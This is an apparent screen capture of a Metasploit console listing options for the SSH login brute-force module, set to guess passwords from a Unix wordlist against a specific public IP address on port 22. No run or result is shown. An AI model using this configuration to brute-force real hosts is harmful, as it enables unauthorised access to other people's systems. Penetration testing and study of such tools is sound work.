 msf5 auxiliary(scanner/ssh/ssh_login) > show options
Module options (auxiliary/scanner/ssh/ssh_login):
Name Current Setting Require
d Description
---- --------------- -------
- -----------
BLANK_PASSWORDS false no
Try blank passwords for all users
BRUTEFORCE_SPEED 5 yes
How fast to bruteforce, from 0 to 5
DB_ALL_CREDS false no
Try each user/password couple stored in the current database
DB_ALL_PASS false no
Add all passwords in the current database to the list
DB_ALL_USERS false no
Add all users in the current database to the list
PASSWORD no
A specific password to authenticate with
PASS_FILE /usr/share/metasploit-framework/data/wordlists/unix_passwords.txt no
File containing passwords, one per line
RHOSTS 184.171.155.37 yes
The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 22 yes
The target port
STOP_ON_SUCCESS false yes
Stop guessing when a credential works for a host
THREADS 1 yes
The number of concurrent threads (max one per host)